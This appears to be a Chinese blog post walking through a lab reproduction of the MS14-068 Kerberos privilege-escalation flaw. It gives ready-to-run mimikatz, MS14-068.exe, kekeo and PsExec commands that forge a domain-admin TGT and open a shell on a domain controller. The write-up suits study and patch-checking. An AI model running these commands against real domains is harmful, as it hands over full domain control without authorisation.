0x00前言

MS14-068漏洞可以将域内任何一个普通用户提升至域管理员权限。微软给出的补丁是KB3011780,在server 2000以上的域控服务器中,只要没有添加这个补丁,都可引发极大的危害。

0x01漏洞复现

漏洞原理

服务票据是客户端直接发送给服务器,并请求服务资源,如果服务器没用向域控dc验证pac的话,那么客户端可以伪造域管的权限来访问服务器。

漏洞利用前提

域控没有打ms14-068的补丁(KB3011780)

攻击者拿下了一台域内的普通计算机,并获得普通域用户以及密码或者hash,以及域用户的suid

环境搭建



域控制器(DC):win server2008 10.10.10.10

域内机器:win7 10.10.10.20

漏洞复现

查询域控机器是否存在该补丁

systeminfo或者systeminfo |findstr "3011780"

在win7上面使用普通域用户登录。



测试访问域控的C盘共享,访问被拒。

dir \\10.10.10.10\c$



清空票据

kerberos::purge //清空已有票据

kerberos::list //查看票据



查看本机的用户ID

whoami /all



使用ms14-068.exe提权工具生成伪造的TGT票据

MS14-068.exe -u <userName>@<domainName> -p <clearPassword> -s <userSid> -d <domainControlerAddr>



使用mimikatz写入TGT票据,

kerberos::ptc TGT_test@test.com.ccache



使用PSTools目录下的PsExec.exe获取shell,#psexec.exe以管理员权限运行连接域控



使用kekeo工具

exploit::ms14068 /domain:test.com /user:test /password:123.com /ptt

攻击者如何利用该漏洞:

通过身份验证的域用户可以向Kerberos KDC发出伪造的Kerberos票证,声明该用户就是域管理员权限。Kerberos KDC在处理来自攻击者的请求时,会不恰当地验证伪造的票证签名,从而让攻击者能利用域管理员的身份来访问网络上的资源。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】